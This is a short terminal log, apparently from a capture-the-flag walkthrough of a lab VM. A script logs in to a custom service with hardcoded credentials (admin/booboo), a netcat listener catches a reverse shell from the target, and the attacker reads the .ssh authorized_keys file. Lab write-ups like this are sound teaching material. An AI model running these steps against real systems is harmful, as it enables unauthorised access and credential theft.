 (alienum㉿kali)-[~/Desktop/callme]
$ python3 foxy2.py
Script by Alienum, vm by Foxlox
b'Welcome to foxrecall server\r\n'
b'username: \r\n'
b'admin'
b'Password\r\n'
b'booboo'
b'THREE THOUSAND THREE HUNDRED SEVENTY \r\n'
listening on [any] 3370 ...
connect to [10.0.2.106] from (UNKNOWN) [10.0.2.108] 44108
Microsoft Windows 6.1.7601 (4.0)
Z:\home\fox>cd .ssh
Z:\home\fox\.ssh>type authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCtCNCrHFWPbY6YW2OZ8URKxi8
bhRWFaRACY+NUsZihoarWBntO0Vxd32qAj8KW8zNSNaxVMMAfNY7710jSxbgrRo
Z:\home\fox\.ssh>